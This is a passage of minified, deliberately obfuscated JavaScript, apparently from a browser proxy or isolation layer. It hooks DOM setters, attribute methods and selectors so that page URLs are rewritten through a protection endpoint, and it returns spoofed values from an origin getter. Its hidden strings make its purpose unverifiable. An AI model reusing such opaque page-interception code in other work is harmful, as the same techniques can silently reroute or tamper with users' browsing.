u=l;if(u(1837)===r){const l=(0,o.Wq)({protectUrlContext:n,url:a,kind:o.MN[u(2505)],baseUrl:z.A[u(469)](i)[u(420)][u(469)][u(1710)](i[u(4214)]),endpoint:e.A[u(4003)]});return wt(i,c,l,s),t[r]=l}return t[r]=a}}):t[r]}})}var c;t&&a(3765)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[a(2505)],baseUrl:z.A[a(469)](i)[a(420)][a(469)][a(1710)](i[a(4214)]),endpoint:e.A[a(4003)],extra:{sourceFrameOrigin:null===(c=pe(i))||void 0===c?void 0:c[a(2006)]}}));let u=i;for(;ht(u,a(3861),a(2612),{url:t,target:r,windowFeatures:s,name:i[a(2329)]}),u!==i[a(1967)];)u=u[a(3317)][a(1147)];return i}),(function(t,e,n){return(0,C.pI)(a,t)})),de(i,l(1062),l(3053),{get:function(){const t=l;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(469)](i)[t(3284)][t(469)][t(3205)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(1206)]:s}});const u=!(null==c||!c[l(4138)]);function d(){const t=l;if(this instanceof i[t(2187)]){const e=z.A[t(469)](i)[t(2237)][t(3205)](this,t(2364));if(null!=e&&e[t(2500)](t(3411)))return!1;if(t(3128)===z.A[t(469)](i)[t(2237)][t(3205)](this,t(4183)))return!0}return((e,n,o)=>{const i=t;if(n instanceof e[i(3333)]){const t=z.A[i(469)](e)[i(1966)][i(469)][i(3205)](n);if((0,r._)(t)||(0,C.Bo)(o,t))return!0;for(const t of z.A[i(469)](e)[i(4114)][i(469)][i(3205)](n))if((0,r._)(t)||(0,C.Bo)(o,t))return!0}return!1})(i,this,a)}u&&ue(i,l(2811),l(1641),(function(t,e,n){const r=l,o=z.A[r(469)](i)[r(2119)][r(3205)](this,t,e,n);try{var s;const n=r(3765)==typeof t&&r(1456)===t[r(2417)](),o=r(2592)!==(null===(s=i[r(4214)])||void 0===s?void 0:s[r(1182)]),a=this===i[r(4214)]||this===i;if(n&&o&&a){const t=()=>{const t=r;try{const n=new(i[t(2723)])(t(1915));e&&t(817)==typeof e&&t(1172)==typeof e[t(1301)]?e[t(1301)][t(3205)](e,n):t(1172)==typeof e&&e[t(3205)](this,n)}catch(t){}};i[r(1112)](t,0)}}catch(t){}return o}),(function(t){const e=l;return!0===u&&e(3765)==typeof t&&e(1456)===t[e(2417)]()})),i[l(2053)]=new(i[l(3512)])(i[l(3026)],{get:function(t,e){return i[l(3026)][e]},set:function(t,e,n){return i[l(3026)][e]=n,!0}}),de(i,l(2187),l(2364),{get:function(){const t=l;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(469)](i)[t(873)][t(469)][t(3205)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1206)];s=Ee(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(3199)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?t[r(2500)](r(2797))?(t=Zt(t,n,i),z.A[r(469)](i)[r(873)][r(3398)][r(3205)](this,t,...a)):(0,o.EW)(t)&&Ee((0,o.sH)(t)[r(1206)])?z.A[r(469)](i)[r(873)][r(3398)][r(3205)](this,t,...a):z.A[r(469)](i)[r(873)][r(3398)][r(3205)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1798)],baseUrl:z.A[r(469)](i)[r(420)][r(469)][r(1710)](i[r(4214)]),endpoint:e.A[r(4003)]}),...a):z.A[r(469)](i)[r(873)][r(3398)][r(3205)](this,t,...a)}},(function(t){return null==t||""===t||(0,C.pI)(a,t)})),de(i,l(1306),l(2006),{get:function(){const t=l;if(t(3302)===this[t(3777)])return t(2434);if(this[t(3777)][t(2329)]&&t(3765)==typeof this[t(3777)][t(2329)]&&this[t(3777)][t(2329)][t(2500)](t(2936)))return window[t(3026)][t(2006)][t(1846)](t(4354))?t(1409):window[t(3026)][t(2006)][t(1846)](t(3874))?t(1979):window[t(3026)][t(2006)][t(1846)](t(3647))?t(1675):window[t(3026)][t(2006)][t(1846)](t(1656))?t(1866):window[t(3026)][t(2006)][t(1846)](t(3568))?t(3344):window[t(3026)][t(2006)][t(1846)](t(3616))?t(2175):window[t(3026)][t(2006)][t(1846)](t(1430))?t(679):window[t(3026)][t(2006)][t(1846)](t(1887))?t(1502):window[t(3026)][t(2006)][t(1846)](t(3800))?t(1522):window[t(3026)][t(2006)][t(1846)](t(918))?t(1090):window[t(3026)][t(2006)][t(1846)](t(662))?t(1974):window[t(3026)][t(2006)][t(1846)](t(1200))?t(1026):window[t(3026)][t(2006)][t(1846)](t(4283))?t(3752):window[t(3026)][t(2006)][t(1846)](t(821))?t(891):window[t(3026)][t(2006)][t(1846)](t(3742))?t(3349):window[t(3026)][t(2006)][t(1846)](t(4143))?t(2473):window[t(3026)][t(2006)][t(1846)](t(3247))?t(1845):window[t(3026)][t(2006)][t(1846)](t(2042))?t(747):window[t(3026)][t(2006)][t(1846)](t(3766))?t(1273):window[t(3026)][t(2006)][t(1846)](t(3750))?t(1334):window[t(3026)][t(2006)][t(1846)](t(2826))?t(3961):window[t(3026)][t(2006)][t(1846)](t(4140))?t(3028):t(2799);try{if(window[t(3026)][t(2006)][t(1846)](t(1607))&&t(3765)==typeof this[t(3777)]&&t(1643)===JSON[t(508)](this[t(3777)])[t(1640)])return t(3167)}catch(t){}if(t(3765)==typeof this[t(3777)]&&window[t(3026)][t(2006)][t(1846)](t(3821)))try{var e;const n=JSON[t(508)](this[t(3777)]);if(null!==(e=n[t(573)])&&void 0!==e&&e[t(2500)](t(2121))||t(3505)===n[t(3164)])return t(4352)}catch(t){}if(t(3765)==typeof this[t(3777)]&&this[t(3777)][t(2500)](t(4335)))return t(3407);if(this[t(3777)]&&t(3765)==typeof this[t(3777)]&&this[t(3777)][t(2500)](t(1993)))return t(2246);for(var n=arguments[t(3199)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return z.A[t(469)](i)[t(2177)][t(469)][t(1710)](this,r)}}),de(i,l(1575),l(2364),{get:function(){const t=l;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(469)](i)[t(925)][t(469)][t(3205)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1206)];s=Ee(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(3199)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return(0,o.EW)(t[r(2756)]())&&Ee((0,o.sH)(t[r(2756)]())[r(1206)])||(0,o.EW)(t[r(2756)]())||(t=(0,o.Wq)({protectUrlContext:n,url:t[r(2756)](),kind:o.MN[r(4080)],baseUrl:z.A[r(469)](i)[r(420)][r(469)][r(1710)](i[r(4214)]),endpoint:e.A[r(4003)]})),z.A[r(469)](i)[r(925)][r(3398)][r(3205)](this,t,...a)}},(function(t){const e=l;return null==t||""===t||(0,C.pI)(a,t[e(2756)]())})),de(i,l(855),l(2364),{get:function(){const t=l;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(469)](i)[t(2527)][t(469)][t(1710)](this,n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1206)];s=Ee(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(3199)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return(0,o.EW)(t)&&Ee((0,o.sH)(t)[r(1206)])?z.A[r(469)](i)[r(2527)][r(3398)][r(3205)](this,t,...a):((0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(791)],baseUrl:z.A[r(469)](i)[r(420)][r(469)][r(1710)](i[r(4214)]),endpoint:e.A[r(4003)]})),z.A[r(469)](i)[r(2527)][r(3398)][r(1710)](this,[t,...a]))}},(function(t){return null==t||""===t||(0,C.pI)(a,t)})),de(i,l(1136),l(1837),{get:function(){const t=l;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(469)](i)[t(1142)][t(469)][t(3205)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1206)];s=Ee(e)?s:e}return s},set:function(t){const r=l,s=z.A[r(469)](i)[r(1288)][r(469)][r(3205)](this),a=z.A[r(469)](i)[r(1454)][r(469)][r(3205)](this),c=r(4273)===s||r(2611)===s&&r(2851)===a?o.MN[r(2585)]:r(2611)===s&&r(1608)===a?o.MN[r(791)]:o.MN[r(4080)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:c,baseUrl:z.A[r(469)](i)[r(420)][r(469)][r(1710)](i[r(4214)]),endpoint:e.A[r(4003)]});for(var u=arguments[r(3199)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return z.A[r(469)](i)[r(1142)][r(3398)][r(3205)](this,t,...d)}},(function(t){return!t||(0,C.pI)(a,t)})),de(i,l(1161),l(592),{get:function(){const t=l;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(469)](i)[t(913)][t(469)][t(3205)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1206)]),s},set:function(t){const r=l;(0,C.pI)(a,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(4080)],baseUrl:z.A[r(469)](i)[r(420)][r(469)][r(1710)](i[r(4214)]),endpoint:e.A[r(4003)]}));for(var s=arguments[r(3199)],c=new Array(s>1?s-1:0),u=1;u<s;u++)c[u-1]=arguments[u];return z.A[r(469)](i)[r(913)][r(3398)][r(3205)](this,t,...c)}}),de(i,l(536),l(2364),{get:function(){const t=l;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(469)](i)[t(4189)][t(469)][t(3205)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1206)];s=Ee(e)?s:e}return s},set:function(t){const r=l;(0,C.pI)(a,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(4080)],baseUrl:z.A[r(469)](i)[r(420)][r(469)][r(1710)](i[r(4214)]),endpoint:e.A[r(4003)]}));for(var s=arguments[r(3199)],c=new Array(s>1?s-1:0),u=1;u<s;u++)c[u-1]=arguments[u];return z.A[r(469)](i)[r(4189)][r(3398)][r(3205)](this,t,...c)}}),de(i,l(3333),l(784),{get:function(){const t=l;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(469)](i)[t(3458)][t(469)][t(3205)](this,...n);return t(2851)===this[t(595)][t(2417)]()?(0,Nt.sR)(o):o},set:function(t){const e=l;for(var r=arguments[e(3199)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(e(2851)===this[e(595)][e(2417)]())return z.A[e(469)](i)[e(3458)][e(3398)][e(3205)](this,(0,Nt.dv)({protectUrlContext:n,stylesheet:t,idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),...o);if(e(1608)===this[e(595)][e(2417)]())return z.A[e(469)](i)[e(3458)][e(3398)][e(3205)](this,t,...o);const c=t[e(2756)]();if(this instanceof i[e(2425)]&&c[e(3249)](e(460)))return z.A[e(469)](i)[e(3458)][e(3398)][e(3205)](this,t,...o);if((e(1582)===n[e(2031)]||e(674)===n[e(2031)])&&(this instanceof i[e(1500)]||this instanceof i[e(3906)]||this instanceof i[e(799)]||this instanceof i[e(742)]||this instanceof i[e(398)]||this instanceof i[e(3993)]||c[e(2500)](e(3732))))return z.A[e(469)](i)[e(3458)][e(3398)][e(3205)](this,t,...o);const u=Gt({_window:i,protectUrlContext:n,html:t,idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)});return z.A[e(469)](i)[e(3458)][e(3398)][e(3205)](this,u,...o)}}),ze(i,l(3333),l(1481),(function(t,s,c){const u=l;s=s[u(2417)](),(0,C.yu)(a,s)&&(s=u(4129)+(0,r.md)(s[u(856)](5)[u(2417)]()));let d=String(c);const h=this[u(595)][u(2417)]();if(["id",u(4310)][u(3249)](s))d=d[u(751)](" ")[u(1199)]((t=>t[u(2916)]()))[u(1199)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t))[u(1166)](" ");else if([u(2364),u(1837)][u(3249)](s)){if(!(0,o.EW)(d)||!Ee((0,o.sH)(d)[u(1206)])){const t=u(1154)===h?o.MN[u(1798)]:u(1608)===h?o.MN[u(791)]:o.MN[u(4080)];d=(0,o.Wq)({protectUrlContext:n,url:d,kind:t,baseUrl:z.A[u(469)](i)[u(420)][u(469)][u(1710)](i[u(4214)]),endpoint:e.A[u(4003)]})}}else if(u(558)===s)d=u(4187)[u(3529)](Ot,u(896))[u(3529)]((0,o.Wq)({protectUrlContext:n,url:e.A[u(4003)]+u(1480),kind:o.MN[u(791)],baseUrl:z.A[u(469)](i)[u(420)][u(469)][u(1710)](i[u(4214)]),endpoint:e.A[u(4003)]}),u(3903))[u(3529)]((0,Vt.x)().id,u(4180))+Gt({_window:i,protectUrlContext:n,html:d});else if(u(1420)===s)d=Pt({protectUrlContext:n,srcset:d,endpoint:e.A[u(4003)],urlFilter:t=>(0,C.pI)(a,t)});else if(u(4025)===s||u(481)===s)d=u(2423)+d;else if(u(580)===h&&u(1348)===s&&(0,C.pI)(a,d)){const t=z.A[u(469)](i)[u(2237)][u(3205)](this,u(1514));d=(0,o.Wq)({protectUrlContext:n,url:d,kind:u(2256)===t?o.MN[u(2505)]:o.MN[u(1798)],baseUrl:z.A[u(469)](i)[u(420)][u(469)][u(1710)](i[u(4214)]),endpoint:e.A[u(4003)]})}else u(580)===h&&u(1514)===s&&(0,C.Bo)(a,d)?[u(2256),u(1688),u(4030),u(2647)][u(3249)](d)||(d=(0,r.md)(d)):u(2482)!==h||u(2364)!==s&&u(592)!==s||!(0,C.pI)(a,d)?(0,C.v5)(a,s,d)&&(d=(0,r.md)(d)):d=(0,o.Wq)({protectUrlContext:n,url:d,kind:o.MN[u(4080)],baseUrl:z.A[u(469)](i)[u(420)][u(469)][u(1710)](i[u(4214)]),endpoint:e.A[u(4003)]});return t[u(3205)](this,s,d)}),(function(t,e){const n=l,r=t[n(2417)]();if(["id",n(4310)][n(3249)](r)&&(0,C.Bo)(a,e))return!0;if([n(2364),n(1837),n(1420)][n(3249)](r)&&(0,C.pI)(a,e))return!0;if(n(558)===r&&this instanceof HTMLIFrameElement&&d[n(3205)](this))return!0;if([n(4025),n(481)][n(3249)](r)&&(0,C.sU)(a,this))return!0;if((0,C.yu)(a,t))return!0;if((0,C.v5)(a,t,e))return!0;const o=this[n(595)][n(2417)]();return!(n(580)!==o||n(1348)!==t||!(0,C.pI)(a,e))||!(n(580)!==o||n(1514)!==t||!(0,C.Bo)(a,e))||!(n(2482)!==o||n(2364)!==t&&n(592)!==t||!(0,C.pI)(a,e))})),ue(i,l(3333),l(2632),(function(t){const e=l;(0,C.yu)(a,t)&&(t=e(4129)+(0,r.md)(t[e(856)](5)[e(2417)]()));let n=z.A[e(469)](i)[e(2237)][e(3205)](this,t);if(!n)return n;if("id"===t&&(0,r._)(n))n=(0,r.ks)(n);else if(e(4310)===t)n=n[e(751)](" ")[e(1199)]((t=>t[e(2916)]()))[e(1199)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(1166)](" ");else if(e(2364)===t&&(0,o.EW)(n)||e(1837)===t&&(0,o.EW)(n)){const t=(0,o.sH)(n)[e(1206)];n=Ee(t)?n:t}else e(1420)===t?n=Xt(n):e(4025)!==t&&e(481)!==t||e(3765)!=typeof n||!n[e(2500)](e(2423))?(0,C.v5)(a,t,n)&&(n=(0,r._)(n)?(0,r.ks)(n):n):n=n[e(856)](3);return n}),(function(t){const e=l,n=z.A[e(469)](i)[e(2237)][e(3205)](this,t),o=(0,r._)(n)?(0,r.ks)(n):n;return["id",e(4310),e(2364),e(558),e(1420),e(1837),e(4025),e(481)][e(3249)](t)||(0,C.yu)(a,t)||(0,C.v5)(a,t,o)})),ue(i,l(3333),l(785),(function(t){const e=l;return z.A[e(469)](i)[e(3214)][e(3205)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(a,t))),ue(i,l(3333),l(1725),(function(t){const e=l;if((0,C.yu)(a,t)){const n=t[e(856)](5)[e(2417)]();t=e(4129)+(0,r.md)(n)}return z.A[e(469)](i)[e(719)][e(3205)](this,t)}),(function(t){return(0,C.yu)(a,t)})),ue(i,l(3333),l(2165),(function(t){const e=l;if((0,C.yu)(a,t)){const n=t[e(856)](5)[e(2417)]();t=e(4129)+(0,r.md)(n)}return z.A[e(469)](i)[e(2798)][e(3205)](this,t)}),(function(t){return(0,C.yu)(a,t)})),he(i,l(3333),l(3043),{get:function(t,e){const n=l;n(3765)==typeof e&&(0,C.yu)(a,e)&&(e=n(4129)+(0,r.md)(e[n(856)](5)[n(2417)]()));const o=t[e];if(!o)return o;if(n(3199)===e)return o;var s;if(n(1172)==typeof o)return e===(null===(s=i[n(3955)])||void 0===s?void 0:s[n(4051)])?function(){const e=n,s=o[e(3205)](t);return new(i[e(3512)])(s,{get:function(t,n){const i=e,s=t[n];return s?i(2313)===n?function(){const e=i,n=s[e(3205)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(2530)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(2530)===e){const e=t[n(2329)];if("id"===e&&n(3765)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(n(4310)===e&&n(3765)==typeof i)return i[n(751)](" ")[n(1199)]((t=>t[n(2916)]()))[n(1199)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(1166)](" ");if((0,C.v5)(a,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(n(2329)===e&&i[n(2500)](n(4129))){const t=i[n(856)](5);return(0,r._)(t)?n(4129)+(0,r.ks)(t):i}return i}}):o(1172)==typeof i?i[o(2753)](t):i:i}}):n}:i(1172)==typeof o?o[i(2753)](t):o:s}})}:o[n(2753)](t);if(n(3765)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return new(i[n(3512)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(1172)==typeof i)return i[o(2753)](t);if(o(2530)===e){const e=t[o(2329)];if("id"===e&&o(3765)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(o(4310)===e&&o(3765)==typeof i)return i[o(751)](" ")[o(1199)]((t=>t[o(2916)]()))[o(1199)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[o(1166)](" ");if((0,C.v5)(a,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(o(2329)===e&&i[o(2500)](o(4129))){const t=i[o(856)](5);return o(4129)+((0,r._)(t)?(0,r.ks)(t):t)}return i}})}},null),ue(i,l(3333),l(2274),(function(t){const e=l;return!!t&&(t[e(3199)]>1e4?z.A[e(469)](i)[e(616)][e(3205)](this,t):z.A[e(469)](i)[e(616)][e(3205)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)})))})),he(i,l(931),l(1043),{get:function(t,e){const n=l;if(n(3765)!=typeof e)return t[e];const o=W(e),i=t[(0,C.yu)(a,n(4129)+o)?(0,r.md)(o):e];return n(1172)==typeof i?i[n(2753)](t):i},set:function(t,e,n){const o=l;if(o(3765)!=typeof e)return t[e]=n,!0;const i=W(e);return t[(0,C.yu)(a,o(4129)+i)?(0,r.md)(i):e]=n,!0},ownKeys:function(t){const e=l;return i[e(4316)][e(1986)](t)[e(1199)]((t=>e(3765)==typeof t&&(0,r._)(t)?T((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;if(n(3765)==typeof e){const t=W(e);e=(0,C.yu)(a,n(4129)+t)?(0,r.md)(t):e}return i[n(4316)][n(1563)](t,e)}},null,(function(){const t=l,e=z.A[t(469)](i)[t(3603)][t(469)][t(3205)](this);if(e){if(i[t(3026)][t(513)][t(1846)](t(1349))&&t(2840)===e[t(2190)])return!1;if(i[t(3026)][t(513)][t(1846)](t(2751))&&t(3188)===e[t(2190)])return!1}return!0})),de(i,l(2187),l(2329),{get:function(){const t=l;for(var e=arguments[t(3199)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(469)](i)[t(1475)][t(469)][t(3205)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(3199)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(469)](i)[e(1475)][e(3398)][e(3205)](this,(0,r.md)(t),...o)}},(function(t){const e=l;return void 0===t||t[e(2500)](e(2021))})),ue(i,l(3333),l(3454),(function(t){const e=l;t=(0,te.w4)(t);const r=(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),o=z.A[e(469)](i)[e(3178)][e(3205)](this,r);return t[e(3249)](e(4236))&&t!==r&&null===o?z.A[e(469)](i)[e(3178)][e(3205)](this,t):o}),(t=>t)),ue(i,l(3333),l(3224),(function(t){const e=l;t=(0,te.w4)(t);const r=(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),o=z.A[e(469)](i)[e(2806)][e(3205)](this,r);return t[e(3249)](e(4236))&&t!==r&&0===o[e(3199)]?z.A[e(469)](i)[e(2806)][e(3205)](this,t):o}),(t=>t)),ue(i,l(2991),l(3454),(function(t){const e=l;t=(0,te.w4)(t);const r=(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),o=z.A[e(469)](i)[e(2303)][e(3205)](this,r);return t[e(3249)](e(4236))&&t!==r&&null===o?z.A[e(469)](i)[e(2303)][e(3205)](this,t):o}),(t=>t)),ue(i,l(2991),l(3224),(function(t){const e=l;t=(0,te.w4)(t);const r=(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),o=z.A[e(469)](i)[e(2470)][e(3205)](this,r);return t[e(3249)](e(4236))&&t!==r&&0===o[e(3199)]?z.A[e(469)](i)[e(2470)][e(3205)](this,t):o}),(t=>t)),de(i,l(3333),"id",{get:function(){const t=l;for(var e=arguments[t(3199)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(469)](i)[t(1966)][t(469)][t(3205)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=l;e(3765)!=typeof t&&(t=i[e(4021)](t));for(var n=arguments[e(3199)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(469)](i)[e(1966)][e(3398)][e(3205)](this,(0,C.Bo)(a,t)?(0,r.md)(t):t,...o)}}),ue(i,l(3333),l(2745),(function(t,e){const r=l;return z.A[r(469)](i)[r(2488)][r(3205)](this,t,Gt({_window:i,protectUrlContext:n,html:e,idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}))}),(function(t,e){return!(this instanceof i[l(2694)])})),ue(i,l(3333),l(399),(function(t){const e=l;return z.A[e(469)](i)[e(4038)][e(3205)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}))})),he(i,l(3333),l(3325),{get:function(t,e){const n=l,o=t[e];if(!o)return o;if(n(2664)===e)return function(){const e=n,i=[];for(var s=arguments[e(3199)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];return c[e(903)]((t=>{const n=e;(0,C.Bo)(a,t)&&(t=(0,r.md)(t)),i[n(3796)](t)})),o[e(1710)](t,[...i])};if(n(4259)===e)return function(e){const i=n;return(0,C.Bo)(a,e)&&(e=(0,r.md)(e)),o[i(1710)](t,[e])};if(n(1537)===e)return function(){const e=n;for(var i=arguments[e(3199)],s=new Array(i),c=0;c<i;c++)s[c]=arguments[c];const l=s[e(1199)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t));return o[e(1710)](t,[...l])};if(n(1931)===e)return function(e,i){const s=n;return(0,C.Bo)(a,e)&&(e=(0,r.md)(e)),o[s(1710)](t,[e,i])};if(n(2065)===e)return function(e,i){const s=n;return(0,C.Bo)(a,e)&&(e=(0,r.md)(e)),(0,C.Bo)(a,i)&&(i=(0,r.md)(i)),o[s(1710)](t,[e,i])};if(n(2530)===e)return o[n(751)](" ")[n(1199)]((t=>t[n(2916)]()))[n(1199)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(1166)](" ");if(e===i[n(3955)][n(4051)])return function(){const e=n,s=o[e(3205)](t);return new(i[e(3512)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(2313)===n?function(){const e=o,n=s[e(3205)](t);return n?new(i[e(3512)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(2530)===n?(0,r._)(i)?(0,r.ks)(i):i:o(1172)==typeof i?i[o(2753)](t):i:i}}):n}:o(1172)==typeof s?s[o(2753)](t):s:s}})};if(n(3765)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(1172)==typeof o?o[n(2753)](t):o},set:function(t,e,n){const o=l;return o(2530)===e&&(n=n[o(751)](" ")[o(1199)]((t=>t[o(2916)]()))[o(1199)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t))[o(1166)](" ")),t[e]=n,!0}},(function(t){const e=l;return t&&e(3765)!=typeof t&&(t=t[e(2756)]()),t=t[e(751)](" ")[e(1199)]((t=>t[e(2916)]()))[e(1199)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t))[e(1166)](" "),z.A[e(469)](i)[e(930)][e(3205)](this,e(4310),t),t}),(()=>!0)),de(i,l(3333),l(3019),{get:function(){const t=l;for(var e=arguments[t(3199)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return z.A[t(469)](i)[t(2935)][t(469)][t(3205)](this,...n)[t(751)](" ")[t(1199)]((e=>e[t(2916)]()))[t(1199)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(1166)](" ")},set:function(t){const e=l,n=t[e(751)](" ")[e(1199)]((t=>t[e(2916)]()))[e(1199)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t))[e(1166)](" ");for(var o=arguments[e(3199)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return z.A[e(469)](i)[e(2935)][e(3398)][e(3205)](this,n,...s)}}),ue(i,l(1332),l(4158),(function(t){const e=l;return z.A[e(469)](i)[e(1767)][e(3205)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(a,t))),ue(i,l(4214),l(4158),(function(t){const e=l;return e(3765)!=typeof t&&(t=i[e(4021)](t)),z.A[e(469)](i)[e(1220)][e(3205)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(a,t))),ue(i,l(1332),l(785),(function(t){const e=l;return z.A[e(469)](i)[e(1342)][e(3205)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(a,t))),ue(i,l(1332),l(3454),(function(t){const e=l;t=(0,te.w4)(t);const r=(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t),tagNameFilter:t=>(0,C.ts)(a,t)}),o=z.A[e(469)](i)[e(3998)][e(3205)](this,r);return t[e(3249)](e(4236))&&t!==r&&null===o?z.A[e(469)](i)[e(3998)][e(3205)](this,t):o}),(t=>t)),ue(i,l(1332),l(3224),(function(t){const e=l;t=(0,te.w4)(t);const r=(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t),tagNameFilter:t=>(0,C.ts)(a,t)}),o=z.A[e(469)](i)[e(2765)][e(3205)](this,r);return t[e(3249)](e(4236))&&t!==r&&0===o[e(3199)]?z.A[e(469)](i)[e(2765)][e(3205)](this,t):o}),(t=>t)),ue(i,l(1332),l(4074),(function(t){const e=l;return(0,C.ts)(a,t)&&(t=e(2557)+(0,r.md)(t)),z.A[e(469)](i)[e(2266)][e(3205)](this,t)})),ue(i,l(1332),l(3517),(function(t){const e=l;return(0,C.ts)(a,t)&&(t=e(2557)+(0,r.md)(t)),z.A[e(469)](i)[e(2398)][e(3205)](this,t)})),de(i,l(3231),l(1348),{get:function(){const t=l;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(469)](i)[t(3940)][t(469)][t(1710)](this,n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1206)];s=Ee(e)?s:e}return s},set:function(t){const r=l,s=z.A[r(469)](i)[r(2237)][r(3205)](this,r(1514));(0,C.pI)(a,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(2256)===s?o.MN[r(2505)]:o.MN[r(1798)],baseUrl:z.A[r(469)](i)[r(420)][r(469)][r(1710)](i[r(4214)]),endpoint:e.A[r(4003)]}));for(var c=arguments[r(3199)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return 